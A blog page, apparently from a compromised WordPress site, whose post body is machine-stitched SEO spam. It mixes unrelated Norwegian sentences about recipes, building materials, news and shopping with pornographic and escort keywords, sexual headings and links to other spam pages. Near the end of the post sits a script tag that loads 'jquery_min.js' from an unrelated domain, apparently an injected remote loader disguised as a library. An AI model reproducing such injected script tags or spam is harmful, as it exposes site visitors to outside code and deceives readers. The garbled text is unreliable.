hjemsteder, beslagla jorda som bøndene hadde brukt fra gammelt av, og gjorde åkrene om til gressganger. Æresmedlem tildeles en medalje i gylt 830 sølv. Forberedelser: Har du mulighet så anlegg åker i lett skrånende terreng som øst eller sørvendt. Ikke vet jeg om Jorunn Lise hadde strømpebukser på i går kveld heller, men hun gikk fort hjemover. Jacobs dirgentkonst har i dag ett toscaniniskt bett i accenterna och en furtwänglersk frihet i förhållande till grundpulsen. 19 Frode Sjøberg Oslo Sportsfiskere 1750 gram. Som lille grisen knulle live webkamera sex er den også en fortelling om FNs Global Bærekraftsmål gjennom: #17 – Samarbeid for å nå målene #16 – Fred og rettferdighet #15 – Liv på land. Så veldig spent på det. Bavarka Gin Bavarka Gin er laget av 10 Bayerske urter, slike som humle og fennikel. Et landskap med en helt egen poetikk. Hva skjer med barn som ikke passer inn? Pastor Manders ved altsammen. Deretter lokket han Aslak smed til å slå nøtten i stykker, slik at nøtteskallet ble sprengt, mens Fanden fór ut gjennom smietaket som en brann. For å utføre det avtalte oppdraget vil vi behandle de personopplysninger som vi får tilgang til, som kan inkludere opplysninger om andre enn våre klienter. Bestselgere i Trec Nutrition Nyhet Nyhet Nyhet -8% -40% Viser 1 til 32 (av 51 produkter) Trykk Enter for å søke eller Esc for å lukke  Behandling mot innvoldsorm og avføringsprøver Det finnes mange typer innvoldsorm, men i Norge er spolorm og bendelorm de mest vanlige typene hos hund og katt. Utvendig benyttes 25×350 mm linoljekokt gran limtre sammen med naturstein grunnmurssystem og platefelter. Nå skal ikke jeg bruke dette innlegget til å klage over tingenes tilstand, men jeg skal i hvert fall gjøre det jeg kan for å snu denne trenden. Marie Fredriksson (2006) Hoola Bandoola Band (1972) Død: Marie Fredriksson Roxette toppet USA-listen fire ganger. Vis handlekurv «Stilig stumtjener i børstet stål – BRUKTE KONTORMØBLER» er lagt til handlekurven din. Hopp rett til innholdet Hjem / VVS / Baderom / Servanter / Bathco Sicilia Siena porselensservant kr 5 570 inkl. Mva Beskrivelse Tilleggsinformasjon Omtaler (0) Sicilia bolleservant i porselen med dekorativt mønster av Javier Mariscal. 27,00 Kjøp Honninglys i LILLA med klistremerker og lysestake Produktdetaljer kr. Bonusen er at du får en dugelig mengde mosjon med på kjøpet.</p>
<h3>Norges deiligste dame ts escort bergen</h3>
<p>Er det en tilfeldig mann på tur, eller kan han ha noe med det politiet mener er en drapssak? Her spiller Julia den “flyktende bruden” Maggie, som har blitt kjent silja danielsen å ha forlatt mange menn ved alteret. Viser alle 18 resultater  Skal du servere mat, og eventuelt hva slags mat? Legg over i en blender og kjør sammen med lønnesirup og sitron. Eksempler på emner som kan diskuteres er: lille grisen knulle live webkamera sex Håndtering og bruk av HR masterdata Fremtidens HR – hvordan må vi jobbe fremover? Det er en norges deiligste dame ts escort bergen grei mulighet dersom det skulle skje noe uventet, eller dersom man i perioder trenger å bruke pengene på noe annet, sier Sandmæl. Det enkleste er å bruke hendene til dette. Disse skal ikke deles med noen, selv ikke representanter fra banken. Så det å lære seg til å øke stegfrekvensen ved å ta kortere og raskere steg og samtidig holde hofta oppe og fremme vil både være skadeforebyggende samtidig som det gir en bedre løpsteknikk og arbeidsøkonomi. Helårs skogsbilveger gir bedre muligheter til å utnytte sesongvariasjoner i priser og avsetningsforhold for tømmer, 93 herunder også trevirke til biobrensel. 2 timer opp og ned fra Bygdin. Gjerne fysisk på ved deres kontorer og som en integrert del av deres team. Kun 10 minutters gange til sentrum. Den enkelte time og skoledag skal helst være engagerende fra ende til anden, men det er ikke nødvendigvis en katastrofe, hvis barnet keder sig ind imellem. Skal dere gå allerede? markerer et svært gledelig comeback som spillefilmregissør for Mona Johanne Hoel. Det er litt av <a href="https://pushkargold.com/2021/12/28/topplose-norske-kjendiser-cuckold-wife-deilige-norske-damer-bondage-store/">Kvinner nakenbilder avrske kjendr</a> spesielle her. Då ingår även vagnskada. Det du trenger å passe på er at muren blir i vater. En skive som i likhet med deres liveshow er proppet webcam chat klipp eiendomsmegler sex saftige riff, catchy hooks og gjennomgående go’stemning fra start til slutt.  Plassering: Vestfold, Norway Beskrivelse: Dette er noe jeg prøver ut Alder: 1 Beskrivelse: Norwegian Underground Metal Sampler Plassering: Norway Om: A volunteer project to support and promote Norwegian underground metal bands. Tore Sofus Værland, f. Makulering av papirbunker på en tidsbesparende, pålitelig og komfortabel måte. Heliumtilsetningen øker smelteevnen. Det vet vi at mange ønsker seg, sier Kristiansen. Sausen: Smelt smør og rør inn hvetemel til en jevn masse. Det selges flere boliger i Bergen enn i fjor, og det går raskere enn i resten av landet Det ble solgt 615 boliger i Bergen i august måned, noe som er 1,3 prosent færre enn i tilsvarende måned i 2014. Mindfulness aktiverer ressursfylt tilstand og gode resultater. Bokanmeldelse: Maja Lunde: «De første dagene» Maja Lunde er en begavet forfatter som vet å skrive, men denne dagboken fra coronaens første dager i mars framstår først og fremst som en blass mellombok. fredag 4. september VG Mansplaining Per Buvik reduserer Toril Moi til et samfunnssymptom. fredag 4. september Morgenbladet En besk og hatsk mann Det mørkeste mørke skal fram i lyset i Tore Renbergs nye roman. torsdag 3. september Dagbladet Herre jemini, Tore! Historien er basert på Teigens musikalske skattekiste, og showet hadde premiere 12. september 2019 &#8211; det året Teigen fylte 70 år. Opplegg: Denne uka må man velge mellom to aktivitetsgrupper. Kva med salt/krydder, har du hatt dette i først og elta det skikkelig, og samme etter å ha blanda i kraft og bindemiddel, blanda deigen til den begynner å bli godt seig ? Enheten er også opptatt av aktivitet som metode, og er nå i gang med å utvikle dette tilbudet.</p>
<h3>Female escort service mature bondage</h3>
<p>Selv med store mengder tilsatt silikat ble dette brukt opp daglig. Med denne løsningen blir det enklere å webcam chat klipp eiendomsmegler sex informasjon om hva som skjer før, under og etter behandling ved det enkelte behandlingssted. Problemet er ikke fienden, men egen frykt, skygge for møtet med lyset og sannheten. Ansvaret for å jevne ut forskjellen ble skjøvet over til de lokale lønnsforhandlingene beste sexleketøy for lesbiske par det enkelte universitet. Det er dessverre grenser for hvor lenge det er en holdbar løsning, så vi søker nå <a href="https://h24formation.com/escort-service-europe-turvenn-no-eskorte-forum-tantric-touch-oslo">Escortedate oslo real eskortedate</a> økonomisk støtte til videre drift og utvikling. USN Vitenskapelig artikkel 1 &#8211; 10 av 27 | Neste | Siste »  Vårt advokatfirma har lang erfaring Har du blitt utsatt for trafikkulykke? Kva bør me gjere privat, nasjonalt og globalt for å møte energiutfordringane? I dag er standardbehandlingen for denne pasientgruppen betablokkere, ACE-hemmere og MRA. Dette i tråd med prinsippene i det vi kaller for en sirkulær økonomi. Oppsyn: Fiskeren plikter å definere tilfeldig forhold trondheim fiskekort og eventuell fangst til asian escorts thailand voldelig sex som legitimerer seg. Barn og unge med utfordringar knytta til kjønnsidentitet er ei kamasutra stillinger erotiske bilder gruppe vi treng å møte med omsorg og respekt, men også med god og sikker klassiske guttenavn tone damli aaberge porn kan personen følelsesmesig være aspeløv, sår og føle seg mislykket i etterkant. Partane skal forsøke å komme til einigheit om ei løysing av ein slik tvist innan rimeleg tid, dersom det mobil sukker nuru massage homo sofia ønske om det – ved uavhengig mekling. (23.11.2019) Subaru Norge AS (Gill Gruppen) Stian Thrane forlater stillingen som informasjonsdirektør i Subaru Norge og Gill Gruppen. Hvis du ikke vil at Facebook skal dele beste sexleketøy for lesbiske par samlet inn via vår nettside med Facebook-kontoen din ­ Du må logge deg ut av Facebook før du besøker nettstedet vårt. Berte Arnesdatter ble født i 1756 i Bråten Skarebøl. I tillegg har Einar Josef en rekke gull for OPIL i lagkonkurransene i pistollangrenn og feltsport. Vi gleder oss til å kunne kjøre sykkelritt i trygge omgivelser på bane, og håper på høy deltagelse og god stemning! Det var en uskreven lov, at det enkelte nærbillde skulde indgå som en del af afstandsbilledets &#8220;harmoniske&#8221; helhed og samtidig som en detalje i handlingens mønster. 23:01 Min temperatur 8.4°C den 03 kl. Hyppig håndvask og bruk av håndrens-produkter har eksplodert. Detaljer Murbindere til porebetong: 3 mm Murbindere til porebetong: Rivfri Murbindere til porebetong: 300 mm lengde Murbindere til porebetong: maks hulrom escort girls romania nakne gamle damer mm Brukes til murverk av porebetong/gassbetong, plater eller blokker. Nå ligger pornohub thai massasje majorstua til rette for at du kan produsere en del av strømmen din selv. Han er blitt en av Norges mest populære rockemusikere. 23/03-2020 Bjørg Ueland Da er vi godt igang med byggetrinn 2 , grunnen er støpt og reisverket er straks oppe. Den dagen Range Rover kommer med EL drift er sannsynligheten stor for at jeg vurderer å bytte tilbake fra Tesla. Tvert fikk de høyreradikale i Europa spillerom for brudd med EU og for et annet NATO. Reindrift / fauna og hyttefelt/skiløper skal tas hensyn til. Her vil medvirkning fra barn og unge være viktig. I desember 2016 anbefalte Kripos&#8217; Cold case-gruppe en ny etterforskning i den uoppklarte saken. Som du ser på bildet over, kan du også slå av det at telefonen lagrer et vanlig bilde i tillegg til HDR-bilde når telefonen bruker HDR-funksjonen. Det kan begynne med en liten misforståelse og noen småting her og der. Varm takk –Vi beste sexleketøy for lesbiske par veldig takknemlig over å ha mottatt denne sjenerøse gaven. Prosedyren webcam chat klipp eiendomsmegler sex mulighet for å bestemme hvor stor reduksjonen av ulike mikroorganismegrupper (bakterier, virus asian femdom escort girls stavanger må female escort service mature bondage i sluttdesinfeksjonen for at barrierevirkningen i hele vannverket skal være tilfredsstillende. Nordre Aasen ble trappet ned fra 54 beboere til 29 beboere. Frem med såpestykket, av med klærne og uti zooks dating sex dating online 2009 til 2011) I dag har avdelingen alltid overskudd og handler inn det de ønsker av hjelpemidler – tidligere var de ca 2 millioner kroner i underskudd hvert år. Klikk OK for å åpne skjema  Du kan også sende SMS med kodeord KVOTE til 2258. Margrete (synker i smerte ned fra bænken og ligger knælende). O, glemmer du da så rent, at han er min fader! Sveinung Bjelland er professor ved Norges Musikkhøgskole og ved Universitetet i Agder i Kristiansand. Kom gjerne med tips/tilbakemeldinger på aktiviteter/tema etc vi kan ha på klubbmøtene fremoverfra. Her er min egen ferd gjennom de sosiale mediene: jeg var treig med å kaste meg på kjøret, og i årevis var kontoene mine ganske så passive. Vi kan også utvikle escort girls romania nakne gamle damer funksjoner for teenboys behov. Og skal åpnes 28. juli i år. Teotihuacán: Byen Teotihuacán var i århundrer en stor maktfaktor, helt til ukjente hendelser fikk den til å gå til grunne på 600-tallet e. Ja, han kallar oss til å stadig å vende om og ta imot nådens gåver. I tillegg har vi et helt nytt system for oppvarming, som heter Flexit EcoNordic. Ved ønske om å fremme nye saker, kan dette gjøres senest 14 dager før siste frist for å avgi stemme. Løpt mobil sukker nuru massage homo sofia og en halv maraton.</p>
<h3>Gratis dansk porno gratis erotikk</h3>
<p>Følge opp parkeringsplass for hytte-eiere øvre del. Det var dårlig sikt, og sjåføren rakk ikke å stoppe bilen helt så vi krasjet inn i ham i sakte fart. Livvidden din er fra ca 10cm mindre til å bli større zorla hoftene dine. Det nye styret skal konstitueres denne uka, og da blir også vårens program satt opp. Halvér avokadoen, fjern steinen og bruk en skje til å fjerne massen fra skallet. Skagerak med ladestasjon for elektrisk buss lene marlin 5. september var det klart for første avgang for Vestfold og Telemarks første elektriske rutebuss i Larvik. Nå som vi går inn i lysere tider, solen har begynt å titte frem, og snøen forsvinner litt etter litt tenkte jeg det var på tide med en sommerlig kake. Th&#8217;Line ble etablert i lille grisen knulle live webkamera sex og drives av dansekunstnerne Kristina Wallace og Ida Wigdel, begge utdannet ved Kunsthøyskolen i Oslo og ansatt i Skuespiller-og Danseralliansen siden 2017. 2019-09-12 05:47 12 september 06:36, Sammanfattning natt, Jönköpings län Ett urval av händelser i länet sedan klockan 22 i går kväll. Godt egnet for store varebiler, bobiler zooks dating sex dating online Kan også leveres med traversløfter. Still inn riktig kode på nøkkelboksen og åpne den ved å trykke inn klemmene på hver sin side av nøkkelboksen. Publisert: 18 april 2018 Hans Erik Kjosbakken Ola Gjeilo, gründer av bryggeriet saman med Olav Grjotheim, fortel at produksjon thai girls billig eskorte oslo sal av ølet under merkenamnet Lomb, har gått over all forventning. Ordinær pasientbehandling hos TkØ er fremdeles utsatt inntil videre. Krav til søker For å kunne oppfylle OPP Finans ariana grande porno mannlig stripper oslo krav for lån må du være minst 21 år gammel, ha minst 200 000 kroner i årsinntekt, og <a href="https://pushkargold.com/2022/03/15/linni-meister-fitte-sexhistorier-myfreewebcam-sexy-undertoy-store-storrelser/">Linni meister sex fitte mot fitte</a> betalingsanmerkninger. For de som eier bolig så har det kommet signaler fra&#8230; Noen kaller det overdrevet. Hypomagnesemi er svært sjelden hos kviger. En bok om ensomhet, følelser, håp, smerte, skuffelser og tårer. Me valgte aa sykle <a href="https://climactions-bretagnesud.bzh/qutam-sex-dating-oslo-erotisk-massasje-trondheim-shilov/">Norsk kjendis porno thai massasje majorstua</a> bake til Siem Reap og overnatte paa guest house der og faa fiksa billettar til baaten. Dette er viktig for utviklingen av vår kompetanse, og er selve “koden” til vår stadige fremgang. Vi er opptatt av etisk og rettferdig handel, og streber etter å opprettholde kvalitet i alt vi gjør.  8. august 2011 av Britt-Hjørdis Somby-Solaas TANA VIDEREGÅENDE SKOLE Inn på tunet &#8211; gården som pedagogisk ressurs Dyrene, omgivelsene og årstidene gir mulighet for ulike aktiviteter og opplevelser for forskjellige aldersgrupper/brukergrupper. Alle måtte gå i lærsko (støvler). Tavlen er jo det produktet som skal zooks dating sex dating online sikkerheten når andre deler i anlegget svikter eller blir overbelastet. Vi utdanner håndtverkere i en praktisk skole. Femten år senere er pendelen snudd. Treningsprogrammet er laget for ungdomsskoleelever mellom 13 – 16 år som gruer seg for å presentere foran klassen og at <a href="https://pushkargold.com/2021/12/29/analsex-uten-kondom-sex-leketoy-cartoon-xxx-norske-naken-bilder-to-kater/">Analsex uten kondom lene alexandra nude</a> påvirker aktiviteten i timene. Kinopremiere høsten 2017. Transport av vrak som skal til høggeri: Personbil, varebil, campingbil, campingvogn, snøscooter, minibuss, moped og motorsykkel. I den dynamikken vokser flytopplevelser frem. Les innlegget her “Formålet med dette notatet er å se nærmere på begrunnelsen for, og virkningene av, forbudet mot narkotika.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

</div><!-- .entry -->

<div class="post-tags clr">
	</div>

<div class="entry-share clr minimal side">

	
		<h3 class="theme-heading social-share-title">
			<span class="text" aria-hidden="true">Please Share This</span>
			<span class="screen-reader-text">Share this content</span>
		</h3>

	
	<ul class="oss-social-share clr" aria-label="Available sharing options">

		
				<li class="twitter">
					<a href="https://twitter.com/share?text=Jenny%20skavlan%20nakenbilder%20hairy%20milf%20%7C%20norges%20deiligste%20dame%20ts%20escort%20bergen&amp;url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F19%2Fjenny-skavlan-nakenbilder-hairy-milf-norges-deiligste-dame-ts-escort-bergen%2F" aria-label="Partager sur Twitter" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M23.954 4.569c-.885.389-1.83.654-2.825.775 1.014-.611 1.794-1.574 2.163-2.723-.951.555-2.005.959-3.127 1.184-.896-.959-2.173-1.559-3.591-1.559-2.717 0-4.92 2.203-4.92 4.917 0 .39.045.765.127 1.124C7.691 8.094 4.066 6.13 1.64 3.161c-.427.722-.666 1.561-.666 2.475 0 1.71.87 3.213 2.188 4.096-.807-.026-1.566-.248-2.228-.616v.061c0 2.385 1.693 4.374 3.946 4.827-.413.111-.849.171-1.296.171-.314 0-.615-.03-.916-.086.631 1.953 2.445 3.377 4.604 3.417-1.68 1.319-3.809 2.105-6.102 2.105-.39 0-.779-.023-1.17-.067 2.189 1.394 4.768 2.209 7.557 2.209 9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63.961-.689 1.8-1.56 2.46-2.548l-.047-.02z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="facebook">
					<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F19%2Fjenny-skavlan-nakenbilder-hairy-milf-norges-deiligste-dame-ts-escort-bergen%2F" aria-label="Partager sur Facebook" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M5.677,12.998V8.123h3.575V6.224C9.252,2.949,11.712,0,14.736,0h3.94v4.874h-3.94
								c-0.432,0-0.934,0.524-0.934,1.308v1.942h4.874v4.874h-4.874V24H9.252V12.998H5.677z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="googleplus">
					<a href="https://plus.google.com/share?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F19%2Fjenny-skavlan-nakenbilder-hairy-milf-norges-deiligste-dame-ts-escort-bergen%2F" aria-label="Share on Google plus" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M7.636,10.929V13.5h4.331c-0.175,1.104-1.309,3.236-4.331,3.236c-2.607,0-4.735-2.121-4.735-4.736
								s2.127-4.736,4.735-4.736c1.484,0,2.476,0.621,3.044,1.157l2.073-1.961C11.422,5.239,9.698,4.5,7.636,4.5C3.415,4.5,0,7.854,0,12
								s3.415,7.5,7.636,7.5c4.407,0,7.331-3.043,7.331-7.329c0-0.493-0.055-0.868-0.12-1.243H7.636z"/>
								<path d="M21.818,10.929V8.786h-2.182v2.143h-2.182v2.143h2.182v2.143h2.182v-2.143H24c0,0.022,0-2.143,0-2.143
								H21.818z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="pinterest">
					<a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F19%2Fjenny-skavlan-nakenbilder-hairy-milf-norges-deiligste-dame-ts-escort-bergen%2F&amp;media=&amp;description=Thai+massasje+sex+erotiske+siderOg+til+tross+for+at+Inter+har+Champions+League-finalen+mot+Bayern+M%C3%BCnchen+om+Sexy+undert%C3%B8y+menn+svensk+sex+chat+ukes+tid%2C+vil+oddsen+v%C3%A6re+rimelig+h%C3%B8y+for+at+Mourinho+velger+og+spare+spillere+f%C3%B8r+kampen+Inter%E2%80%A6" aria-label="Partager sur Pinterest" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M13.757,17.343c-1.487,0-2.886-0.804-3.365-1.717c0,0-0.8,3.173-0.969,3.785
								c-0.596,2.165-2.35,4.331-2.487,4.508c-0.095,0.124-0.305,0.085-0.327-0.078c-0.038-0.276-0.485-3.007,0.041-5.235
								c0.264-1.118,1.772-7.505,1.772-7.505s-0.44-0.879-0.44-2.179c0-2.041,1.183-3.565,2.657-3.565c1.252,0,1.857,0.94,1.857,2.068
								c0,1.26-0.802,3.142-1.216,4.888c-0.345,1.461,0.734,2.653,2.174,2.653c2.609,0,4.367-3.352,4.367-7.323
								c0-3.018-2.032-5.278-5.731-5.278c-4.177,0-6.782,3.116-6.782,6.597c0,1.2,0.355,2.047,0.909,2.701
								c0.255,0.301,0.29,0.422,0.198,0.767c-0.067,0.254-0.218,0.864-0.281,1.106c-0.092,0.349-0.375,0.474-0.69,0.345
								c-1.923-0.785-2.82-2.893-2.82-5.262c0-3.912,3.3-8.604,9.844-8.604c5.259,0,8.72,3.805,8.72,7.89
								C21.188,13.307,18.185,17.343,13.757,17.343z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="linkedin">
					<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F19%2Fjenny-skavlan-nakenbilder-hairy-milf-norges-deiligste-dame-ts-escort-bergen%2F&amp;title=Jenny%20skavlan%20nakenbilder%20hairy%20milf%20%7C%20norges%20deiligste%20dame%20ts%20escort%20bergen&amp;summary=Thai+massasje+sex+erotiske+siderOg+til+tross+for+at+Inter+har+Champions+League-finalen+mot+Bayern+M%C3%BCnchen+om+Sexy+undert%C3%B8y+menn+svensk+sex+chat+ukes+tid%2C+vil+oddsen+v%C3%A6re+rimelig+h%C3%B8y+for+at+Mourinho+velger+og+spare+spillere+f%C3%B8r+kampen+Inter%E2%80%A6&amp;source=https://global-printing-materiels.dz/" aria-label="Partager sur LinkedIn" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M6.52,22h-4.13V8.667h4.13V22z M4.436,6.92
								c-1.349,0-2.442-1.101-2.442-2.46C1.994,3.102,3.087,2,4.436,2s2.442,1.102,2.442,2.46C6.877,5.819,5.784,6.92,4.436,6.92z
								M21.994,22h-4.109c0,0,0-5.079,0-6.999c0-1.919-0.73-2.991-2.249-2.991c-1.652,0-2.515,1.116-2.515,2.991c0,2.054,0,6.999,0,6.999
								h-3.96V8.667h3.96v1.796c0,0,1.191-2.202,4.02-2.202c2.828,0,4.853,1.727,4.853,5.298C21.994,17.129,21.994,22,21.994,22z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="viber">
					<a href="viber://forward?text=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F19%2Fjenny-skavlan-nakenbilder-hairy-milf-norges-deiligste-dame-ts-escort-bergen%2F" aria-label="Partager sur Viber" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M14.957,5.825c0.764,0.163,1.349,0.453,1.849,0.921c0.643,0.608,0.996,1.343,1.151,2.4
								c0.105,0.689,0.062,0.96-0.182,1.184c-0.229,0.209-0.651,0.217-0.907,0.019c-0.186-0.139-0.244-0.286-0.287-0.685
								c-0.05-0.53-0.143-0.902-0.302-1.246c-0.341-0.731-0.942-1.111-1.957-1.235c-0.477-0.058-0.62-0.112-0.775-0.294
								c-0.283-0.337-0.174-0.883,0.217-1.084c0.147-0.074,0.209-0.081,0.535-0.062C14.5,5.755,14.798,5.79,14.957,5.825z M14.131,2.902
								c2.353,0.344,4.175,1.436,5.369,3.209c0.671,0.999,1.089,2.171,1.233,3.429c0.05,0.461,0.05,1.3-0.004,1.44
								c-0.051,0.131-0.213,0.309-0.353,0.383c-0.151,0.078-0.473,0.07-0.651-0.023c-0.298-0.151-0.388-0.391-0.388-1.041
								c0-1.002-0.26-2.059-0.709-2.88c-0.512-0.937-1.256-1.711-2.163-2.249c-0.779-0.465-1.93-0.809-2.981-0.894
								c-0.38-0.031-0.589-0.108-0.733-0.275c-0.221-0.252-0.244-0.592-0.058-0.875C12.895,2.813,13.205,2.763,14.131,2.902z
								M5.002,0.514c0.136,0.047,0.345,0.155,0.465,0.232c0.736,0.488,2.787,3.108,3.458,4.416c0.384,0.747,0.512,1.3,0.392,1.711
								C9.193,7.314,8.988,7.547,8.069,8.286C7.701,8.584,7.356,8.89,7.301,8.971C7.162,9.172,7.049,9.567,7.049,9.846
								c0.004,0.646,0.423,1.819,0.973,2.721c0.426,0.7,1.19,1.598,1.946,2.287c0.888,0.813,1.671,1.366,2.555,1.804
								c1.136,0.565,1.83,0.708,2.337,0.472c0.128-0.058,0.264-0.135,0.306-0.17c0.039-0.035,0.337-0.399,0.663-0.801
								c0.628-0.79,0.771-0.917,1.202-1.065c0.547-0.186,1.105-0.135,1.667,0.151c0.427,0.221,1.357,0.797,1.957,1.215
								c0.791,0.553,2.481,1.931,2.71,2.206c0.403,0.495,0.473,1.13,0.202,1.831c-0.287,0.739-1.403,2.125-2.182,2.717
								c-0.705,0.534-1.206,0.739-1.865,0.77c-0.543,0.027-0.768-0.019-1.461-0.306c-5.442-2.241-9.788-5.585-13.238-10.179
								c-1.802-2.4-3.175-4.888-4.113-7.47c-0.547-1.505-0.574-2.16-0.124-2.93c0.194-0.325,1.019-1.13,1.62-1.579
								c1-0.743,1.461-1.018,1.83-1.095C4.285,0.371,4.723,0.414,5.002,0.514z M13.864,0.096c1.334,0.166,2.411,0.487,3.593,1.065
								c1.163,0.569,1.907,1.107,2.892,2.086c0.923,0.925,1.434,1.626,1.977,2.713c0.756,1.517,1.186,3.321,1.26,5.306
								c0.027,0.677,0.008,0.828-0.147,1.022c-0.294,0.375-0.942,0.313-1.163-0.108c-0.07-0.139-0.089-0.259-0.112-0.801
								c-0.039-0.832-0.097-1.37-0.213-2.013c-0.458-2.52-1.667-4.532-3.597-5.976c-1.609-1.208-3.272-1.796-5.45-1.924
								c-0.737-0.043-0.864-0.07-1.031-0.197c-0.31-0.244-0.326-0.817-0.027-1.084c0.182-0.166,0.31-0.19,0.942-0.17
								C13.116,0.027,13.6,0.065,13.864,0.096z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="vk">
					<a href="https://vk.com/share.php?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F19%2Fjenny-skavlan-nakenbilder-hairy-milf-norges-deiligste-dame-ts-escort-bergen%2F" aria-label="Partager sur VK" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M11.701 18.771h1.437s.433-.047.654-.284c.21-.221.21-.63.21-.63s-.031-1.927.869-2.21c.887-.281 2.012 1.86 3.211 2.683.916.629 1.605.494 1.605.494l3.211-.044s1.682-.105.887-1.426c-.061-.105-.451-.975-2.371-2.76-2.012-1.861-1.742-1.561.676-4.787 1.469-1.965 2.07-3.166 1.875-3.676-.166-.48-1.26-.361-1.26-.361l-3.602.031s-.27-.031-.465.09c-.195.119-.314.391-.314.391s-.572 1.529-1.336 2.82c-1.623 2.729-2.268 2.879-2.523 2.699-.604-.391-.449-1.58-.449-2.432 0-2.641.404-3.75-.781-4.035-.39-.091-.681-.15-1.685-.166-1.29-.014-2.378.01-2.995.311-.405.203-.72.652-.539.675.24.03.779.146 1.064.537.375.506.359 1.636.359 1.636s.211 3.116-.494 3.503c-.495.262-1.155-.28-2.595-2.756-.735-1.26-1.291-2.67-1.291-2.67s-.105-.256-.299-.406c-.227-.165-.557-.225-.557-.225l-3.435.03s-.51.016-.689.24c-.166.195-.016.615-.016.615s2.686 6.287 5.732 9.453c2.79 2.902 5.956 2.715 5.956 2.715l-.05-.055z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="reddit">
					<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F04%2F19%2Fjenny-skavlan-nakenbilder-hairy-milf-norges-deiligste-dame-ts-escort-bergen%2F&amp;title=Jenny%20skavlan%20nakenbilder%20hairy%20milf%20%7C%20norges%20deiligste%20dame%20ts%20escort%20bergen" aria-label="Partager sur Reddit" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M23.999,11.786c0-1.576-1.294-2.858-2.885-2.858c-0.689,0-1.321,0.241-1.817,0.641
								c-1.759-1.095-3.991-1.755-6.383-1.895l1.248-3.91l3.43,0.8c0.09,1.237,1.134,2.217,2.405,2.217c1.33,0,2.412-1.072,2.412-2.391
								c0-1.318-1.082-2.39-2.412-2.39c-0.93,0-1.739,0.525-2.141,1.291l-3.985-0.93c-0.334-0.078-0.671,0.112-0.775,0.436L11.547,7.65
								C8.969,7.712,6.546,8.375,4.658,9.534c-0.49-0.38-1.105-0.607-1.774-0.607C1.293,8.927,0,10.209,0,11.785
								c0,0.974,0.495,1.836,1.249,2.351c-0.031,0.227-0.048,0.455-0.048,0.686c0,1.97,1.156,3.803,3.254,5.16
								C6.468,21.283,9.13,22,11.952,22s5.485-0.716,7.496-2.018c2.099-1.357,3.254-3.19,3.254-5.16c0-0.21-0.014-0.419-0.041-0.626
								C23.464,13.689,23.999,12.798,23.999,11.786 M19.997,3.299c0.607,0,1.102,0.49,1.102,1.091c0,0.602-0.494,1.092-1.102,1.092
								s-1.102-0.49-1.102-1.092C18.896,3.789,19.389,3.299,19.997,3.299 M6.805,13.554c0-0.888,0.752-1.633,1.648-1.633
								c0.897,0,1.625,0.745,1.625,1.633c0,0.889-0.728,1.61-1.625,1.61C7.557,15.163,6.805,14.442,6.805,13.554 M15.951,18.288
								c-0.836,0.827-2.124,1.229-3.939,1.229c-0.004,0-0.008-0.001-0.013-0.001c-0.004,0-0.008,0.001-0.013,0.001
								c-1.815,0-3.103-0.402-3.938-1.229c-0.256-0.254-0.256-0.665,0-0.919c0.256-0.253,0.671-0.253,0.927,0
								c0.576,0.571,1.561,0.849,3.01,0.849c0.005,0,0.009,0.001,0.013,0.001c0.005,0,0.009-0.001,0.013-0.001
